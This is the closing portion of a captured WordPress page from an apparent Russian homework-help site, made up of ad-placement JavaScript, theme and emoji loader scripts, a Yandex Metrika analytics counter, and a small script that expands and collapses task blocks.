                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"3a3c5cdd57","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-12 13:12:01 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://9class.ru/wp-content/themes/oceanwp/assets/js/reshebnik.js
body_size: 97
content:

  jQuery(function($) {

var q=0;

	$("div.wrapper-test > label").click(function(){
		q=q+1;

		if (q%2)
		{
		$(".zadanie").css("height","auto");
		$("div.wrapper-test > label").text('Скрыть');
		}
		else
		{
			
		$(".zadanie").css("height","150px");
		$("div.wrapper-test > label").text('Развернуть');
		}
	});




  });

